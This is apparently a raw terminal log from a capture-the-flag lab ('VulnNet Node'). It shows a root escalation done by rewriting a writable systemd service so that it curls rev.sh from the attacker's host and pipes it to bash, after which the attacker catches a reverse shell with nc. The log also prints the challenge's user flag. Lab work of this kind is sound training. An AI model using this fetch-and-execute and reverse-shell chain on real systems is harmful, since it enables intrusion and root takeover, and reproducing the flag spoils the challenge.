 -rwxr-x--- 1 serv-manage serv-manage 57 Jan 24 2021 .Xauthority
-rwxr-x--- 1 serv-manage serv-manage 14 Feb 12 2018 .xscreensaver
-rw------- 1 serv-manage serv-manage 2538 Jan 24 2021 .xsession-errors
-rwxr-x--- 1 serv-manage serv-manage 2538 Jan 24 2021 .xsession-errors.old
cat user.txt
THM{064640a2f880ce9ed7a54886f1bde821}
python -c 'import pty;pty.spawn("/bin/bash")'
serv-manage@vulnnet-node:~$ sudo -l
sudo -l
Matching Defaults entries for serv-manage on vulnnet-node:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User serv-manage may run the following commands on vulnnet-node:
(root) NOPASSWD: /bin/systemctl start vulnnet-auto.timer
(root) NOPASSWD: /bin/systemctl stop vulnnet-auto.timer
(root) NOPASSWD: /bin/systemctl daemon-reload
serv-manage@vulnnet-node:~$ locate vulnnet-auto.timer
locate vulnnet-auto.timer
/etc/systemd/system/vulnnet-auto.timer
serv-manage@vulnnet-node:~$ cat /etc/systemd/system/vulnnet-auto.timer
cat /etc/systemd/system/vulnnet-auto.timer
[Unit]
Description=Run VulnNet utilities every 30 min
[Timer]
OnBootSec=0min
# 30 min job
OnCalendar=*:0/30
Unit=vulnnet-job.service
[Install]
WantedBy=basic.target
serv-manage@vulnnet-node:~$ locate vulnnet-job.service
locate vulnnet-job.service
/etc/systemd/system/vulnnet-job.service
serv-manage@vulnnet-node:~$ ls -la /etc/systemd/system/vulnnet-job.service
ls -la /etc/systemd/system/vulnnet-job.service
-rw-rw-r-- 1 root serv-manage 197 Jan 24 2021 /etc/systemd/system/vulnnet-job.service
serv-manage@vulnnet-node:~$ cat /etc/systemd/system/vulnnet-job.service
cat /etc/systemd/system/vulnnet-job.service
[Unit]
Description=Logs system statistics to the systemd journal
Wants=vulnnet-auto.timer
[Service]
# Gather system statistics
Type=forking
ExecStart=/bin/df
[Install]
WantedBy=multi-user.target
serv-manage@vulnnet-node:~$ echo W1VuaXRdCkRlc2NyaXB0aW9uPUxvZ3Mgc3lzdGVtIHN0YXRpc3RpY3MgdG8gdGhlIHN5c3RlbWQgam91cm5h
bApXYW50cz12dWxubmV0LWF1dG8udGltZXIKCltTZXJ2aWNlXQojIEdhdGhlciBzeXN0ZW0gc3RhdGlzdGljcwpUeXBlPWZvcmtpbmcKRXhlY1N0YXJ0P
S9iaW4vYmFzaCAtYyAnY3VybCAxMC44LjUxLjM2L3Jldi5zaCB8IGJhc2gnCgpbSW5zdGFsbF0KV2FudGVkQnk9bXVsdGktdXNlci50YXJnZXQ= | bas
e64 -d > /etc/systemd/system/vulnnet-job.service
9bXVsdGktdXNlci50YXJnZXQ= | base64 -d > /etc/systemd/system/vulnnet-job.servicek9
serv-manage@vulnnet-node:~$ sudo /bin/systemctl stop vulnnet-auto.timer
sudo /bin/systemctl stop vulnnet-auto.timer
serv-manage@vulnnet-node:~$ sudo /bin/systemctl daemon-reload
sudo /bin/systemctl daemon-reload
serv-manage@vulnnet-node:~$ sudo /bin/systemctl start vulnnet-auto.timer
sudo /bin/systemctl start vulnnet-auto.timer
serv-manage@vulnnet-node:~$
┌──(kali㉿kali)-[~]
└─$ cd thm/VulnNet2-Node
┌──(kali㉿kali)-[~/thm/VulnNet2-Node]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.58.209 - - [26/Apr/2023 05:59:02] "GET /rev.sh HTTP/1.1" 200 -
10.10.58.209 - - [26/Apr/2023 06:29:48] "GET /rev.sh HTTP/1.1" 200 -
10.10.58.209 - - [26/Apr/2023 07:43:17] "GET /rev.sh HTTP/1.1" 200 -
kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.8.51.36] from (UNKNOWN) [10.10.58.209] 58756
bash: cannot set terminal process group (1279): Inappropriate ioctl for device
bash: no job control in this shell
root@vulnnet-node:/# whoami;id
whoami;id
root
uid=0(root) gid=0(root) groups=0(root)
root@vulnnet-node:/# exit
┌──(kali㉿kali)-[~]
└─$